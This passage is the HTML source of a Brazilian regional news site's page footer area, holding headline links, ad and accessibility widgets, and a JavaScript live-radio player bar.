					<a href="https://maisfm.com/loja-de-celulares-e-alvo-de-arrombamento-no-centro-de-iguatu/">Loja de celulares é alvo de arrombamento no Centro de Iguatu</a>
									</li>
											<li>
					<a href="https://maisfm.com/lider-religioso-e-preso-em-fortaleza-sob-suspeita-de-estupro-e-violencia-psicologica/">Líder religioso é preso em Fortaleza sob suspeita de estupro e violência psicológica</a>
									</li>
											<li>
					<a href="https://maisfm.com/sisu-2026-abre-inscricoes-nesta-segunda-feira-19/">Sisu 2026 abre inscrições nesta segunda-feira (19)</a>
									</li>
											<li>
					<a href="https://maisfm.com/hospital-no-ceara-inaugura-jardim-sensorial-para-amenizar-impactos-fisicos-e-emocionais-em-pacientes/">Hospital no Ceará inaugura jardim sensorial para amenizar impactos físicos e emocionais em pacientes</a>
									</li>
											<li>
					<a href="https://maisfm.com/sobrinho-de-deputada-do-acre-morre-afogado-no-ceara-ao-tentar-salvar-as-filhas/">Sobrinho de deputada do Acre morre afogado no Ceará ao tentar salvar as filhas</a>
									</li>
											<li>
					<a href="https://maisfm.com/plantao-especial-para-o-recebimento-da-documentacao-para-casamento-comunitario-civil-nesse-sabado-em-iguatu/">Plantão especial para o recebimento da documentação para Casamento Comunitário Civil, nesse sábado em Iguatu</a>
									</li>
											<li>
					<a href="https://maisfm.com/confira-o-resultado-do-enem-2025-divulgado-pelo-mec/">Confira o resultado do Enem 2025, divulgado pelo MEC</a>
									</li>
											<li>
					<a href="https://maisfm.com/fies-abre-prazo-para-complementacao-de-inscricoes-postergadas/">Fies abre prazo para complementação de inscrições postergadas</a>
									</li>
											<li>
					<a href="https://maisfm.com/rato-surpreende-ao-ser-flagrado-pegando-carona-em-motocicleta-no-transito-do-ceara/">Rato surpreende ao ser flagrado “pegando carona” em motocicleta no trânsito do Ceará</a>
									</li>
											<li>
					<a href="https://maisfm.com/iguatu-e-tirol-ficam-no-empate-sem-gols-no-morenao-pelo-cearense/">Iguatu e Tirol ficam no empate sem gols no Morenão pelo Cearense</a>
									</li>
											<li>
					<a href="https://maisfm.com/nova-reestruturacao-dos-correios-pode-provocar-mudancas-no-servico-e-nas-agencias-do-ceara/">Nova reestruturação dos Correios pode provocar mudanças no serviço e nas agências do Ceará</a>
									</li>
					</ul>

		</section><section id="mvp_ad_widget-5" class="mvp-side-widget mvp_ad_widget">			<div class="mvp-widget-ad left relative">
				<span class="mvp-ad-label">anúncio</span>
				<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5723302503237625"
     crossorigin="anonymous"></script>
<!-- fixo receita 300x250 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-5723302503237625"
     data-ad-slot="4603730500"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>			</div><!--mvp-widget-ad-->
		</section>			</div><!--mvp-side-wrap-->											</div><!--mvp-post-main-out-->
				</div><!--mvp-post-main-->
							<div id="mvp-post-more-wrap" class="left relative">
					<h4 class="mvp-widget-home-title">
						<span class="mvp-widget-home-title">EM ALTA</span>
					</h4>
					<ul class="mvp-post-more-list left relative">
													<a href="https://maisfm.com/guarda-municipal-preso-por-homicidio-segue-no-cargo-e-tem-pad-prorrogado-sem-explicacoes-publicas-em-iguatu/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2026/01/capa-clebio-400x240.png" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2026/01/capa-clebio-400x240.png 400w, https://maisfm.com/wp-content/uploads/2026/01/capa-clebio-1000x600.png 1000w, https://maisfm.com/wp-content/uploads/2026/01/capa-clebio-590x354.png 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2026/01/capa-clebio-80x80.png" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Iguatu</span><span class="mvp-cd-date left relative">1 semana atrás</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Guarda municipal preso por homicídio segue no cargo e tem PAD prorrogado sem explicações públicas em Iguatu</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://maisfm.com/drones-nao-identificados-sobrevoam-palacio-presidencial-da-venezuela-e-provocam-reacao-das-forcas-de-seguranca/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2026/01/drones-venezuela-400x240.webp" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2026/01/drones-venezuela-400x240.webp 400w, https://maisfm.com/wp-content/uploads/2026/01/drones-venezuela-590x354.webp 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2026/01/drones-venezuela-80x80.webp" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Mundo</span><span class="mvp-cd-date left relative">2 semanas atrás</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Drones não identificados sobrevoam palácio presidencial da Venezuela e provocam reação das forças de segurança</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://maisfm.com/jovem-e-preso-por-engano-no-ceara-apos-ser-confundido-com-foragido-e-passa-natal-e-reveillon-na-cadeia/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="225" src="https://maisfm.com/wp-content/uploads/2026/01/preso-por-engano.avif" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" />										<img width="80" height="45" src="https://maisfm.com/wp-content/uploads/2026/01/preso-por-engano.avif" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Noticias</span><span class="mvp-cd-date left relative">1 semana atrás</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Jovem é preso por engano no Ceará após ser confundido com foragido e passa Natal e Réveillon na cadeia</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://maisfm.com/prefeitura-de-iguatu-recebe-r-383-milhoes-de-emprestimo-da-caf-ainda-nao-ha-clareza-sobre-destinacao-dos-recursos/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2026/01/capa-400x240.png" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2026/01/capa-400x240.png 400w, https://maisfm.com/wp-content/uploads/2026/01/capa-1000x600.png 1000w, https://maisfm.com/wp-content/uploads/2026/01/capa-590x354.png 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2026/01/capa-80x80.png" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Iguatu</span><span class="mvp-cd-date left relative">2 semanas atrás</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Prefeitura de Iguatu recebe R$ 38,3 milhões de empréstimo da CAF; ainda não há clareza sobre destinação dos recursos</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://maisfm.com/apostador-de-joao-pessoa-ainda-nao-retirou-premio-de-r-181-milhoes-da-mega-da-virada/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2023/09/Mega-Sena-400x240.webp" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2023/09/Mega-Sena-400x240.webp 400w, https://maisfm.com/wp-content/uploads/2023/09/Mega-Sena-1000x600.webp 1000w, https://maisfm.com/wp-content/uploads/2023/09/Mega-Sena-590x354.webp 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2023/09/Mega-Sena-80x80.webp" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Brasil</span><span class="mvp-cd-date left relative">2 semanas atrás</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Apostador de João Pessoa ainda não retirou prêmio de R$ 181 milhões da Mega da Virada</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://maisfm.com/ipva-2026-pode-ser-pago-em-cota-unica-com-desconto-de-5-no-ceara/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2025/12/IPVA-sera-mais-caro-no-Ceara-em-2026-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2025/12/IPVA-sera-mais-caro-no-Ceara-em-2026-400x240.jpg 400w, https://maisfm.com/wp-content/uploads/2025/12/IPVA-sera-mais-caro-no-Ceara-em-2026-1000x600.jpg 1000w, https://maisfm.com/wp-content/uploads/2025/12/IPVA-sera-mais-caro-no-Ceara-em-2026-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2025/12/IPVA-sera-mais-caro-no-Ceara-em-2026-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Ceará</span><span class="mvp-cd-date left relative">2 semanas atrás</span>
									</div><!--mvp-cat-date-wrap-->
									<p>IPVA 2026 pode ser pago em cota única com desconto de 5% no Ceará</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://maisfm.com/quem-e-o-iguatuense-unico-cearense-incluido-na-lista-vermelha-da-interpol/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2026/01/interpol-lista-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2026/01/interpol-lista-400x240.jpg 400w, https://maisfm.com/wp-content/uploads/2026/01/interpol-lista-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2026/01/interpol-lista-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Noticias</span><span class="mvp-cd-date left relative">2 semanas atrás</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Quem é o iguatuense, único cearense incluído na Lista Vermelha da Interpol</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://maisfm.com/lula-sanciona-lei-que-reconhece-professores-da-educacao-infantil-como-parte-da-carreira-do-magisterio/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2026/01/camilo-e-lula-400x240.jpeg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2026/01/camilo-e-lula-400x240.jpeg 400w, https://maisfm.com/wp-content/uploads/2026/01/camilo-e-lula-1000x600.jpeg 1000w, https://maisfm.com/wp-content/uploads/2026/01/camilo-e-lula-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2026/01/camilo-e-lula-80x80.jpeg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Noticias</span><span class="mvp-cd-date left relative">1 semana atrás</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Lula sanciona lei que reconhece professores da educação infantil como parte da carreira do magistério</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
											</ul>
				</div><!--mvp-post-more-wrap-->
						</div><!--mvp-main-box-->
		</div><!--mvp-article-cont-->
		</article><!--mvp-article-wrap-->
			</div><!--mvp-main-body-wrap-->
			<footer id="mvp-foot-wrap" class="left relative">
				<div id="mvp-foot-top" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-logo" class="left relative">
															<a href="https://maisfm.com/"><img src="https://maisfm.com/wp-content/uploads/2023/05/logo-1.png" alt="Mais FM  &#8211;" data-rjs="2" /></a>
													</div><!--mvp-foot-logo-->
						<div id="mvp-foot-soc" class="left relative">
							<ul class="mvp-foot-soc-list left relative">
																	<li><a href="https://www.facebook.com/maisfmtvmais" target="_blank" class="fab fa-facebook-f"></a></li>
																									<li><a href="https://twitter.com/maisfmtvmais" target="_blank" class="fab fa-twitter"></a></li>
																																	<li><a href="https://www.instagram.com/maisfmtvmais/" target="_blank" class="fab fa-instagram"></a></li>
																																	<li><a href="https://www.youtube.com/@maisfmtvmais" target="_blank" class="fab fa-youtube"></a></li>
																															</ul>
						</div><!--mvp-foot-soc-->
						<div id="mvp-foot-menu-wrap" class="left relative">
							<div id="mvp-foot-menu" class="left relative">
								<div class="menu-principal-container"><ul id="menu-principal-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-121056"><a href="https://maisfm.com/noticias/noticias/">Noticias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152640"><a href="https://maisfm.com/noticias/noticias/regional/">Regional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121057"><a href="https://maisfm.com/noticias/noticias/ceara/">Ceará</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121061"><a href="https://maisfm.com/noticias/noticias/brasil/">Brasil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121063"><a href="https://maisfm.com/noticias/noticias/mundo/">Mundo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-121059"><a href="https://maisfm.com/noticias/noticias/policial/">Policial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152641"><a href="https://maisfm.com/noticias/esportes/futebol/">Futebol</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147795"><a href="https://maisfm.com/noticias/noticias/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111700"><a href="https://maisfm.com/noticias/noticias/iguatu/">Iguatu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21423"><a href="https://maisfm.com/noticias/colunas/">Colunas</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166880"><a href="https://www.maisfm.com/podcast/">PodMais</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147876"><a href="https://maisfm.com/tv-maisfm-2/">TV MAIS</a></li>
</ul></div>							</div><!--mvp-foot-menu-->
						</div><!--mvp-foot-menu-wrap-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-top-->
				<div id="mvp-foot-bot" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-copy" class="left relative">
							<p>Copyright © 2023. Todos os direitos reservados.</p>
						</div><!--mvp-foot-copy-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-bot-->
			</footer>
		</div><!--mvp-site-main-->
	</div><!--mvp-site-wall-->
</div><!--mvp-site-->
<div class="mvp-fly-top back-to-top">
	<i class="fa fa-angle-up fa-3"></i>
</div><!--mvp-fly-top-->
<div class="mvp-fly-fade mvp-fly-but-click">
</div><!--mvp-fly-fade-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zox-news/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- BOTTOM RADIO BAR - MAIS FM IGUATU (WPCode) -->
<style>
  body{ padding-bottom: 82px !important; }

  #radioBottomBar{
    position: fixed;
    left: 0;
    right: 0;
    bottom: 0;
    height: 64px;
    z-index: 999999;
    background: linear-gradient(90deg, #b80000, #e40000);
    border-top: 1px solid rgba(255,255,255,.2);
    color: #fff;
    font-family: Arial, Helvetica, sans-serif;

    display: flex;
    align-items: center;
    padding: 0 14px;
    gap: 12px;
  }

  #radioBottomBar *{ box-sizing: border-box; }

  /* LEFT */
  .rb-left{
    display: flex;
    align-items: center;
    gap: 10px;
    flex: 1;
    min-width: 0;
  }

  .rb-icon{
    width: 36px;
    height: 36px;
    border-radius: 12px;
    background: rgba(255,255,255,.15);
    display: flex;
    align-items: center;
    justify-content: center;
    border: 1px solid rgba(255,255,255,.2);
    text-decoration: none !important;
    flex: 0 0 auto;
    transition: transform .15s ease, background .15s ease;
  }
  .rb-icon:hover{ transform: translateY(-1px); background: rgba(255,255,255,.20); }

  .rb-icon svg{
    width: 18px;
    height: 18px;
    fill: #fff;
    display: block;
  }

  /* CENTER */
  .rb-center{
    flex: 1;
    text-align: center;
    line-height: 1.15;
    pointer-events: none;
    min-width: 0;
  }

  .rb-title{
    font-size: 14px;
    font-weight: 800;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
  }

  .rb-status{
    font-size: 12px;
    opacity: .9;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
  }

  .rb-onair{
    display: inline-flex;
    align-items: center;
    gap: 6px;
    font-size: 11px;
    font-weight: 800;
    margin-top: 1px;
  }

  .rb-dot{
    width: 8px;
    height: 8px;
    background: #00ff6a;
    border-radius: 50%;
    animation: blink 1.2s infinite;
  }

  @keyframes blink{
    0%,100%{opacity:1}
    50%{opacity:.3}
  }

  /* RIGHT */
  .rb-right{
    display: flex;
    align-items: center;
    gap: 10px;
    flex: 1;
    justify-content: flex-end;
    min-width: 0;
  }

  /* PLAY button (premium) */
  #rbPlay{
    width: 46px;
    height: 46px;
    border-radius: 50%;
    border: 0 !important;
    cursor: pointer;
    background: radial-gradient(circle at 30% 30%, #ffffff, #f1f1f1);
    display: flex;
    align-items: center;
    justify-content: center;
    box-shadow:
      0 10px 18px rgba(0,0,0,.22),
      inset 0 -2px 4px rgba(0,0,0,.12);
    transition: transform .15s ease, box-shadow .15s ease;
    flex: 0 0 auto;
  }

  #rbPlay:hover{ transform: scale(1.06); }

  #rbPlay:active{
    transform: scale(.96);
    box-shadow:
      0 6px 12px rgba(0,0,0,.22),
      inset 0 2px 4px rgba(0,0,0,.18);
  }

  #rbPlay svg{
    width: 20px;
    height: 20px;
    fill: #d10000;
    display: block;
  }

  #rbVol{ width: 100px; }

  /* APP button (melhorado + ícone Android) */
  .rb-app{
    display: inline-flex;
    align-items: center;
    gap: 8px;
    padding: 10px 14px;
    border-radius: 18px;
    border: 1px solid rgba(255,255,255,.28);
    background: rgba(0,0,0,.20);
    color: #fff !important;
    text-decoration: none !important;
    font-size: 12px;
    font-weight: 900;
    white-space: nowrap;
    flex: 0 0 auto;
    box-shadow: 0 8px 16px rgba(0,0,0,.18);
    transition: transform .15s ease, background .15s ease;
  }

  .rb-app:hover{
    transform: translateY(-1px);
    background: rgba(0,0,0,.26);
  }

  .rb-app:active{ transform: translateY(0px); }

  .rb-app svg{
    width: 16px;
    height: 16px;
    fill: #00ff6a; /* verde Android */
    display: block;
    filter: drop-shadow(0 2px 6px rgba(0,0,0,.25));
  }

  @media (max-width: 640px){
    #rbVol{ display: none; }
    .rb-app span{ display: none; }
  }
</style>

<div id="radioBottomBar">
  <!-- LEFT -->
  <div class="rb-left">
    <a class="rb-icon" href="https://www.facebook.com/maisfmtvmais" target="_blank" rel="noopener" title="Facebook">
      <svg viewBox="0 0 24 24" aria-hidden="true">
        <path d="M22 12a10 10 0 1 0-11.5 9.9v-7h-2.5V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.4h-1.2c-1.2 0-1.6.8-1.6 1.5V12h2.8l-.4 2.9h-2.4v7z"/>
      </svg>
    </a>

    <a class="rb-icon" href="https://www.instagram.com/maisfmtvmais/" target="_blank" rel="noopener" title="Instagram">
      <svg viewBox="0 0 24 24" aria-hidden="true">
        <path d="M7 2C4.239 2 2 4.239 2 7v10c0 2.761 2.239 5 5 5h10c2.761 0 5-2.239 5-5V7c0-2.761-2.239-5-5-5H7zm10 2c1.654 0 3 1.346 3 3v10c0 1.654-1.346 3-3 3H7c-1.654 0-3-1.346-3-3V7c0-1.654 1.346-3 3-3h10zm-5 3.5a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 2a2.5 2.5 0 110 5 2.5 2.5 0 010-5zm4.75-2.25a.75.75 0 100 1.5.75.75 0 000-1.5z"/>
      </svg>
    </a>
  </div>

  <!-- CENTER -->
  <div class="rb-center">
    <div class="rb-title">Rádio Ao Vivo – Mais FM Iguatu</div>
    <div class="rb-status" id="rbStatus">Pronto para tocar</div>
    <div class="rb-onair" id="rbOnAir" style="display:none;">
      <span class="rb-dot"></span> ON AIR
    </div>
  </div>

  <!-- RIGHT -->
  <div class="rb-right">
    <button id="rbPlay" type="button" aria-label="Tocar rádio" title="Tocar/Pausar">
      <svg id="rbIconPlay" viewBox="0 0 24 24" aria-hidden="true">
        <path d="M8 5v14l11-7z"></path>
      </svg>
    </button>

    <input id="rbVol" type="range" min="0" max="1" step="0.01" value="0.7" aria-label="Volume">

    <a class="rb-app" href="https://SEU_LINK_DO_APP" target="_blank" rel="noopener" title="Baixar App Android">
      <!-- Android icon -->
      <svg viewBox="0 0 24 24" aria-hidden="true">
        <path d="M16.5 9.5v8.5a1 1 0 0 1-1 1h-7a1 1 0 0 1-1-1V9.5h9zm1.5 0h1a1 1 0 0 1 0 2h-1v3a1 1 0 0 1-2 0V9.5h2zm-12.5 0v5a1 1 0 0 1-2 0v-3h-1a1 1 0 0 1 0-2h1v0h2zm6.5-7c1.86 0 3.51.93 4.5 2.35l1.05-1.05a.75.75 0 1 1 1.06 1.06l-1.2 1.2c.35.73.54 1.55.54 2.44H6.06c0-.89.19-1.71.54-2.44l-1.2-1.2a.75.75 0 1 1 1.06-1.06l1.05 1.05A5.5 5.5 0 0 1 12 2.5zm-2 4.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5zm4 0a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5z"/>
      </svg>
      <span>Baixar App</span>
    </a>
  </div>

  <audio id="rbAudio" preload="none"></audio>
</div>

<script>
(function(){
  const STREAM_URL = "https://stm20.srvstm.com:6842/stream";

  const audio  = document.getElementById("rbAudio");
  const play   = document.getElementById("rbPlay");
  const vol    = document.getElementById("rbVol");
  const status = document.getElementById("rbStatus");
  const onair  = document.getElementById("rbOnAir");
  const icon   = document.getElementById("rbIconPlay");

  if(!audio || !play || !vol || !status || !onair || !icon) return;

  audio.src = STREAM_URL;

  // volume persistente
  const savedVol = localStorage.getItem("radioVol");
  audio.volume = savedVol ? parseFloat(savedVol) : 0.7;
  vol.value = String(audio.volume);

  function setIcon(playing){
    icon.innerHTML = playing
      ? '<path d="M6 5h4v14H6zm8 0h4v14h-4z"></path>'  // pause
      : '<path d="M8 5v14l11-7z"></path>';             // play
  }

  function updateUI(playing){
    setIcon(playing);
    status.textContent = playing ? "Ao vivo • Tocando" : "Pausado";
    onair.style.display = playing ? "inline-flex" : "none";
  }

  play.addEventListener("click", async () => {
    try{
      if(audio.paused){
        status.textContent = "Conectando...";
        await audio.play();
        localStorage.setItem("radioPlaying","1");
        updateUI(true);
      } else {
        audio.pause();
        localStorage.setItem("radioPlaying","0");
        updateUI(false);
      }
    }catch(e){
      status.textContent = "Erro ao conectar";
      localStorage.setItem("radioPlaying","0");
      updateUI(false);
    }
  });

  vol.addEventListener("input", () => {
    audio.volume = parseFloat(vol.value);
    localStorage.setItem("radioVol", vol.value);
  });

  // retoma automaticamente ao recarregar (se estava tocando)
  if(localStorage.getItem("radioPlaying") === "1"){
    audio.play().then(() => updateUI(true)).catch(() => updateUI(false));
  } else {
    updateUI(false);
  }
})();
</script>
<!-- /BOTTOM RADIO BAR -->
    <div vw class="enabled">
      <div vw-access-button class="active"></div>
        <div vw-plugin-wrapper>
      <div class="vw-plugin-top-wrapper"></div>
    </div>
  </div>
  <script>
    new window.VLibras.Widget('https://vlibras.gov.br/app');
  </script>
  <script type="text/javascript" src="https://maisfm.com/wp-content/plugins/streamcast/public/js/streamcast-final.js?ver=2.3.6" id="scb-script-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https://maisfm.com/wp-admin/admin-ajax.php","text_wait":"Seu \u00faltimo pedido ainda est\u00e1 sendo processada. Por favor espere um pouco...","text_valid":"Por favor, escolha uma resposta v\u00e1lida.","text_multiple":"N\u00famero m\u00e1ximo de op\u00e7\u00f5es permitidas:","show_loading":"1","show_fading":"1"};
//# sourceURL=wp-polls-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://maisfm.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-content/plugins/zox-alp//scripts/jquery.sticky-kit.min.js?ver=6.9" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-content/plugins/zox-alp//scripts/jquery.waypoints.min.js?ver=6.9" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-content/themes/zox-news/js/mvpcustom.js?ver=6.9" id="mvp-custom-js"></script>
<script type="text/javascript" id="mvp-custom-js-after">
/* <![CDATA[ */
	jQuery(document).ready(function($) {
	var leaderHeight = $("#mvp-leader-wrap").outerHeight();
	var logoHeight = $("#mvp-main-nav-top").outerHeight();
	var botHeight = $("#mvp-main-nav-bot").outerHeight();
	var navHeight = $("#mvp-main-head-wrap").outerHeight();
	var headerHeight = navHeight + leaderHeight;
	var aboveNav = leaderHeight + logoHeight;
	var totalHeight = logoHeight + botHeight;
	var previousScroll = 0;
	$(window).scroll(function(event){
			var scroll = $(this).scrollTop();
			if ( typeof leaderHeight !== "undefined" ) {
				if ($(window).scrollTop() > aboveNav){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > headerHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			} else {
				if ($(window).scrollTop() > logoHeight){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > navHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
